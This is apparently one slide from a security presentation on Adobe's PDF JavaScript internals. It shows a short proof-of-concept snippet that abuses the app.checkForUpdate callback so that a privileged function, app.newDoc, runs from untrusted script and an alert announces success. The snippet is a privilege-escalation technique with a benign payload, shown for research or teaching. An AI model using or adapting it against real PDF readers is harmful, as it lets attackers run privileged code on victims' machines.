

# Adobe's Javascript Internals
function myCallBack()
{
		app.newDoc(); // PRIVILEGED FUNCTION
		app.alert("PRIVILEGED FUNCTION CALLED \o/");
}
app.checkForUpdate
	({
		cType:"AAAA",
		cName:"BBBB",
		oCallback:myCallBack,
		cVer:"CCCC",
		cMsg:"DDDD",
		oParams:myCallBack
	});